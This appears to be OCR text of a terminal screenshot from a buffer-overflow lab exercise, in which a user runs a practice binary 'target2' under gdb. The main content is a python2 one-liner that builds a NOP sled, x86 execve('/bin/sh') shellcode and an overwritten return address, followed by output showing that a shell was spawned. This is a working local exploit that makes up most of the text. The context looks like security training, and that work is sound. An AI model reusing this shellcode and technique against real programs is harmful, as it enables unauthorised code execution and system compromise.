 Activities
Terminal
Dec 25 01:16
userx@securityvm: ~/day1/buffer-overflow/targets
userx@s...
userx@s...
userx@s...
userx@s...
userx@s...
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./target2...
(gdb) r AAA
Starting program: /home/userx/day1/buffer-overflow/targets/target2 AAA
[Inferior 1 (process 2589) exited normally]
(gdb) $(python2 -c "print('\x90'*147 +'\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46
\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd
8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh' +'\x74\xcf\xff\xffBBBB')")
Undefined command: "$".  Try "help".
(gdb) r $(python2 -c "print('\x90'*147 +'\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x
46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\
xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh' +'\x74\xcf\xff\xffBBBB')")
Starting program: /home/userx/day1/buffer-overflow/targets/target2 $(python2 -c
 "print('\x90'*147 +'\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\x
b0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\
xdc\xff\xff\xff/bin/sh' +'\x74\xcf\xff\xffBBBB')")
process 2593 is executing new program: /usr/bin/dash
$ ls
[Detaching after fork from child process 2595]
1.txt  Makefile  target1  target1.c  target2  target2.c  temp
$